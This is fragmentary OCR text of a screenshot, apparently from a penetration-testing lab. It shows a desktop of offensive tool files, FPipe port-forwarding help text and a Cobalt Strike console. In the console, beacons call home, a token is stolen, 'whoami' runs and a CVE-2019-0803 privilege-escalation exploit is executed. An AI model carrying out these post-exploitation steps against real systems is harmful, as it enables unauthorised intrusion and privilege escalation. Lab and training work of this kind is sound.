 TeamViewer
网络安全就业推荐
腾讯课堂
脑
回收站
渗透测试课
程大纲.png
windows_...
InfoGath...
Invoke-W...
pass.txt
frp_windo...
ssi.exe
virtio-win-...
shellcode....
xx.exe
全卫士
Burpsuite...
tools
window
件管家
CVE-2020...
OneForAll
Burp Su
Professi
Wi...
mx
terminal_s...
mingy.p
-Mi...
cve-2020-...
Cknife
mingy.
te
实验室.png
FPipe.exe
dirsear
n.exe
Py-Shellc...
metasploi...
mingy2
e.exe
C--Shellc...
ToDesk
wmic_info...
s.txt
sam
frp_linux_64
evil22.hta
cobaltstri...
汉化)
python-2.7...
78.117-66...
C:\WINDOWS\system32\cmd.exe
Copyright 2000 (c) by Foundstone, Inc.
http://www.foundstone.com
FPipe [-hvu?] [-lrs <port>] [-i IP] IP
-?/-h - shows this help text
-c - maximum allowed simultaneous TCP connections. Defaul
-i - listening interface IP address
-l - listening port number
-r - remote port number
-s - outbound source port number
-u - UDP mode
-v - verbose mode
Example:
fpipe -l 53 -s 53 -r 80 192.168.1.101
This would set the program to listen for connections on port 5
when a local connection is detected a further connection will
made to port 80 of the remote machine at 192.168.1.101 with th
source port for that outbound connection being set to 53 also.
Data sent to and from the connected machines will be passed th
C:\Users\nathan\Desktop>start FPipe.exe
C:\Users\nathan\Desktop>start FPipe.exe
C:\Users\nathan\Desktop>start FPipe.exe
C:\Users\nathan\Desktop>
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external inter... listener user computer note process pid arch last
110.53.... 192.16... http WIN7 * WIN7-PC rundll3... 1548 x64 7s
110.53.... 192.16... http WIN7 WIN7-PC 49.43.e... 2196 x64 5s
110.53.... 192.16... http WIN7 WIN7-PC 49.43.e... 2760 x64 367ms
110.53.... 192.16... http SYSTE... WIN7-PC rundll3... 3076 x64 55ms
110.53.... 192.16... http Adminis... WIN7-PC 49.43.e... 3424 x64 15s
Files 192.168.78.58@2760 X
Beacon 192.168.78.58@2196 X
日志X
脚本管理器X
Beacon 192.168.78.58@2760 X
[+] host called home, sent: 280352 bytes
[+] received output:
[+] Success! Used token from PID 2068
[+] host called home, sent: 19 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[WIN7-PC] WIN7/2760 (x64)
last: 367ms
beacon> execute CVE-2019-0803.exe cmd "start "
英
21:43
2020/10/26